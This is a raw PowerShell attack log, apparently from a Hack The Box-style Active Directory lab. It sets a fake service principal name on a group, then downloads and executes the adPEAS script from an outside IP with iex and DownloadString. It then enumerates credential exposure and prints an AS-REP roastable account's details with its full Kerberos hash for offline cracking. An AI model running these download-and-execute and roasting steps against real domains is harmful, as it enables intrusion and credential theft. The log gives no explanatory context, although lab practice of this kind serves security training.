 PS C:\users\public> Set-DomainObject -Identity team_websec -set @{serviceprincipalname='fake/web01.child.htb.local'}
PS C:\users\public> iex(new-object net.webclient).DownloadString('http://192.168.0.44:8090/adpeas.ps1')
PS C:\users\public> Invoke-adPEAS -Module Creds
[*] +++++ Starting adPEAS Version 0.7.12 +++++
adPEAS version 0.7.12
[*] +++++ Starting Enumeration +++++
[*] +++++ Searching for Credentials Exposure +++++
[*] +++++ Searching for ASREPRoast Users +++++
[*] https://book.hacktricks.xyz/windows/active-directory-methodology/asreproast
[!] Account bob does not require kerberos preauthentication to get a TGT
[*] Hashcat usage: Hashcat -m 18200
Searching for ASREPRoast Users - Details for User 'bob':
sAMAccountName : bob
userPrincipalName : bob@child.htb.local
distinguishedName : CN=bob,CN=Users,DC=child,DC=htb,DC=local
description : User who can manage srv02 via WinRM
objectSid : S-1-5-21-2749819870-3967162335-1946002573-1113
userAccountControl : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTH
memberOf :
pwdLastSet : 9/14/2022 1:04:34 PM
lastLogonTimestamp : 12/28/2022 5:21:30 PM
$krb5asrep$23$bob@child.htb.local:5c6ded8f220f16a768a9cca64e6e436b$317772607ee3a2fe6d1a1d7b8b2a35d4bd474e9ab0f6a0451f198
3208d3973b33db1cc3f017a8b005b3ed691910e4ea94a47c6a784b8605e3232d4332ebe772fafc1ec9e7ccd70d2f88ce66025b9468057f6db0c40765
7591c66b7be99dd9130cc9670dd89d0bbf689486abf80621cde2f8ea35b60ca8abe7ab6e4e20dbb3f4d85c361893df7a5568e3b09fbf72d66db1e5d1
e4b78519d4bc30f1b5c0cf1f5f5a3697e73789a09ffdd10b83bd5510a20060283c152040a1ac545cb74d915e2886c77f5a3c3d93b27cadd21ec15d38
5a5c4035af67f0f0bbea607e2dc73cec758b51ed9c5ccc5ee74d44bf88aea3073bc8046